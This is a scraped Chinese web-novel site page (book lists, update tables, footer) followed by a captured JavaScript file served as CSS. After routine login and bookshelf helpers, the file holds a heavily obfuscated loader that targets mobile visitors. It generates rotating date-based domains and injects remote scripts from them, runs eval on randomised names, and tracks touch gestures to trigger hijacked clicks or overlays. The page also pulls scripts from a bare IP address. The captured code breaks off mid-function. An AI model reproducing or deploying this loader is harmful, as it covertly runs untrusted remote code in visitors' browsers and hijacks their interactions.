title="女学霸在古代">女学霸在古代</a>/坐酌泠泠水</li><li><a href="/showbook/Auv3.html" title="穿成攻二死了的白月光">穿成攻二死了的白月光</a>/摘星怪</li><li><a href="/showbook/ygke.html" title="（文野同人）剧本组拯救世界">（文野同人）剧本组拯救世界</a>/喵喵滚汤圆</li><li><a href="/showbook/y4rF.html" title="龙王怀了我的崽">龙王怀了我的崽</a>/我在喝汤</li><li><a href="/showbook/9LRr.html" title="鬼阴">鬼阴</a>/慕汐梦</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/showbook/yZhU.html" target="_blank" title="今天把黑莲花徒弟踢出师门了吗"><img data-lazy="//k.cetuxs.com/uppic/t/g2LT.jpg?sm" alt="今天把黑莲花徒弟踢出师门了吗" author="东北大灰狼" /></a></div><dl><dt><a href="/showbook/yZhU.html" title="今天把黑莲花徒弟踢出师门了吗">今天把黑莲花徒弟踢出师门了吗</a></dt><dd>江怀玉穿成反派的师尊。原著中，师尊因嫉妒主角受对反派好，疯狂虐待反派。反派是朵黑莲花，隐忍多年后，残忍弄死师尊...</dd></dl><div class="clear"></div></div><ul><li><a href="/showbook/tkiz.html" title="死亡研究所">死亡研究所</a>/苏锦儿</li><li><a href="/showbook/ANUU.html" title="旷野里的星">旷野里的星</a>/旧月安好</li><li><a href="/showbook/379L.html" title="尸案调查科（1、2）">尸案调查科（1、2）</a>/九滴水</li><li><a href="/showbook/9Yhs.html" title="六两奇谭">六两奇谭</a>/七斤六两</li><li><a href="/showbook/413q.html" title="那一片芦花">那一片芦花</a>/遨游四海</li><li><a href="/showbook/9BqI.html" title="美人尸香">美人尸香</a>/乔子轩</li><li><a href="/showbook/EWN.html" title="死来死去">死来死去</a>/巫哲</li><li><a href="/showbook/1177662742.html" title="同寝那个基佬好像暗恋我祁景江隐">同寝那个基佬好像暗恋我祁景江隐</a>/尾文字鱼</li><li><a href="/showbook/1950327244.html" title="民间诡闻实录之阴阳先生">民间诡闻实录之阴阳先生</a>/罗樵森</li><li><a href="/showbook/4hZU.html" title="童年诡事/鬼尸婆婆">童年诡事/鬼尸婆婆</a>/笙鹤</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[游戏异界]</span><span class="s2"><a href="/showbook/yyda.html" title="">规则怪谈，欢迎来到甜蜜的家</a></span><span class="s3"><a href="/showbook/yyda/1110.html" target="_blank" title="">分章 1110</a></span><span class="s4">弦泠兮</span><span class="s5">01-28 21:13</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/showbook/yEQ1.html" title="">死对头吻得越狠，哄得越凶</a></span><span class="s3"><a href="/showbook/yEQ1/459.html" target="_blank" title="">分章 459</a></span><span class="s4">羊羊爱吃粥</span><span class="s5">01-28 17:53</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/showbook/yNUb.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s3"><a href="/showbook/yNUb/1173.html" target="_blank" title="">第 1173 节</a></span><span class="s4">小鸡碰瓷老鹰</span><span class="s5">01-28 17:36</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/showbook/yNU7.html" title="">（综漫同人）玩家略通人性</a></span><span class="s3"><a href="/showbook/yNU7/495.html" target="_blank" title="">第 495 节</a></span><span class="s4">兔萝贝</span><span class="s5">01-28 17:24</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/showbook/AXkV.html" title="">绍宋</a></span><span class="s3"><a href="/showbook/AXkV/820.html" target="_blank" title="">第 820 节</a></span><span class="s4">榴弹怕水</span><span class="s5">01-28 16:38</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/showbook/yNLr.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s3"><a href="/showbook/yNLr/539.html" target="_blank" title="">第 539 节</a></span><span class="s4">且拂</span><span class="s5">01-28 15:59</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/showbook/yNLN.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s3"><a href="/showbook/yNLN/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">择药</span><span class="s5">01-28 15:19</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/showbook/yNLR.html" title="">病弱幼崽被反派们团宠了</a></span><span class="s3"><a href="/showbook/yNLR/791.html" target="_blank" title="">分章 791</a></span><span class="s4">唐酒月</span><span class="s5">01-28 15:19</span></li><li><span class="s1">[心理小说]</span><span class="s2"><a href="/showbook/yNL0.html" title="">祸国毒士死后竟成白月光</a></span><span class="s3"><a href="/showbook/yNL0/325.html" target="_blank" title="">第 325 节</a></span><span class="s4">云柿子</span><span class="s5">01-28 15:05</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/showbook/yNLU.html" title="">岁岁披银共诉欢</a></span><span class="s3"><a href="/showbook/yNLU/235.html" target="_blank" title="">第 235 节</a></span><span class="s4">醉翁之意在酒</span><span class="s5">01-28 14:58</span></li><li><span class="s1">[暗黑小说]</span><span class="s2"><a href="/showbook/yFXh.html" title="">小鱼薄荷</a></span><span class="s3"><a href="/showbook/yFXh/235.html" target="_blank" title="">分章 235</a></span><span class="s4">唧唧的猫</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/showbook/yNL7.html" title="">小弟</a></span><span class="s3"><a href="/showbook/yNL7/56.html" target="_blank" title="">第 56 节</a></span><span class="s4">叶建生</span><span class="s5">01-28 13:35</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/showbook/yNLT.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/showbook/yNLT/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/showbook/yNLb.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/showbook/yNLb/398.html" target="_blank" title="">第 398 节</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/showbook/yNLV.html" title="">坏痞</a></span><span class="s3"><a href="/showbook/yNLV/103.html" target="_blank" title="">分章 103</a></span><span class="s4">苏二两</span><span class="s5">01-28 13:18</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/showbook/yNL9.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s3"><a href="/showbook/yNL9/469.html" target="_blank" title="">第 469 节</a></span><span class="s4">路阿得</span><span class="s5">01-28 12:52</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/showbook/yNVr.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s3"><a href="/showbook/yNVr/88.html" target="_blank" title="">第 88 节</a></span><span class="s4">很有梨知</span><span class="s5">01-28 12:30</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/showbook/yNVK.html" title="">春（梦）了无痕</a></span><span class="s3"><a href="/showbook/yNVK/47.html" target="_blank" title="">第 47 节</a></span><span class="s4">喻斑斓</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/showbook/yNVV.html" title="">暗恋序曲</a></span><span class="s3"><a href="/showbook/yNVV/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/showbook/yNVE.html" title="">婚后撩吻</a></span><span class="s3"><a href="/showbook/yNVE/281.html" target="_blank" title="">第 281 节</a></span><span class="s4">一块糖粘糕</span><span class="s5">01-28 10:02</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">游戏</span><span class="s2"><a href="/showbook/yyda.html" title="">规则怪谈，欢迎来到甜蜜的家</a></span><span class="s5">弦泠兮</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/showbook/yEQ1.html" title="">死对头吻得越狠，哄得越凶</a></span><span class="s5">羊羊爱吃粥</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/showbook/yNUb.html" title="">同学你锦鲤啊，一等功追着跑</a></span><span class="s5">小鸡碰瓷老鹰</span></li><li><span class="s1">无C</span><span class="s2"><a href="/showbook/yNU7.html" title="">（综漫同人）玩家略通人性</a></span><span class="s5">兔萝贝</span></li><li><span class="s1">历史</span><span class="s2"><a href="/showbook/AXkV.html" title="">绍宋</a></span><span class="s5">榴弹怕水</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/showbook/yNLr.html" title="">炮灰发癫后把鬼攻从地下哭出来了</a></span><span class="s5">且拂</span></li><li><span class="s1">爽文</span><span class="s2"><a href="/showbook/yNLN.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s5">择药</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showbook/yNLR.html" title="">病弱幼崽被反派们团宠了</a></span><span class="s5">唐酒月</span></li><li><span class="s1">心理</span><span class="s2"><a href="/showbook/yNL0.html" title="">祸国毒士死后竟成白月光</a></span><span class="s5">云柿子</span></li><li><span class="s1">历史</span><span class="s2"><a href="/showbook/yNLU.html" title="">岁岁披银共诉欢</a></span><span class="s5">醉翁之意在酒</span></li><li><span class="s1">暗黑</span><span class="s2"><a href="/showbook/yFXh.html" title="">小鱼薄荷</a></span><span class="s5">唧唧的猫</span></li><li><span class="s1">契约</span><span class="s2"><a href="/showbook/yNL7.html" title="">小弟</a></span><span class="s5">叶建生</span></li><li><span class="s1">未来</span><span class="s2"><a href="/showbook/yNLT.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">别后</span><span class="s2"><a href="/showbook/yNLb.html" title="">误闯贵族男校成了万人迷</a></span><span class="s5">越上南墙</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/showbook/yNLV.html" title="">坏痞</a></span><span class="s5">苏二两</span></li><li><span class="s1">系统</span><span class="s2"><a href="/showbook/yNL9.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s5">路阿得</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showbook/yNVr.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s5">很有梨知</span></li><li><span class="s1">风水</span><span class="s2"><a href="/showbook/yNVK.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showbook/yNVV.html" title="">暗恋序曲</a></span><span class="s5">雾青S</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/showbook/yNVE.html" title="">婚后撩吻</a></span><span class="s5">一块糖粘糕</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.cetuxs.com/">繁体站</a><A href="//cetuxs.com/" target="_blank">策图小说网</A> &nbsp;|&nbsp; <a href="http://m.cetuxs.com/" target="_blank" class="">笑傲官途</a> &nbsp;|&nbsp; <a href="//cetuxs.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//cetuxs.com/tongrenyansheng/" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//cetuxs.com/chuanyuexiaoshuo/" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//cetuxs.com/dushishenghuo/" class="">都市生活</a> &nbsp;|&nbsp; <a href="//cetuxs.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//cetuxs.com/jingsongxiaoshuo/" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//cetuxs.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cetuxs.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//cetuxs.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cetuxs.com/xuniwangyou/" class="">虚拟网游</a><div class="clear"></div></div></div><script src="/5yiyz/318.z2n1p7"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cetuxs.com/">策图小说网</a>(cetuxs.com) All Rights Reserved. <a href="//hk.cetuxs.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/dmailzyue.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="10.508ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.cetuxs.com/5yiyz/318.z2n1p7
body_size: 14352
content:
/*www.cetuxs.com*/var CLIENTIP='13.59.216.145';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function beksmzqi(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 